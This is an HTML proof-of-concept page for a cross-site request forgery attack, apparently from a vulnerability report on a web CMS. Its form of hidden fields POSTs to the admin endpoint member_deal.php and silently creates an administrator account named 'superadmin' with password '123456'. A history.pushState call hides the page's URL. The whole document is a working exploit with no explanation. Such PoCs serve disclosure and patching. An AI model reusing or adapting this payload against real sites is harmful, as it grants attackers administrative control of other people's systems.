 <html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/admin/member_deal.php?mudi=deal" method="POST">
<input type="hidden" name="userMode" value="add" />
<input type="hidden" name="userID" value="0" />
<input type="hidden" name="username" value="superadmin" />
<input type="hidden" name="userpwd" value="123456" />
<input type="hidden" name="realname" value="superadmin" />
<input type="hidden" name="state" value="0" />
<input type="hidden" name="groupID" value="1" />
<input type="hidden" name="x" value="43" />
<input type="hidden" name="y" value="21" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>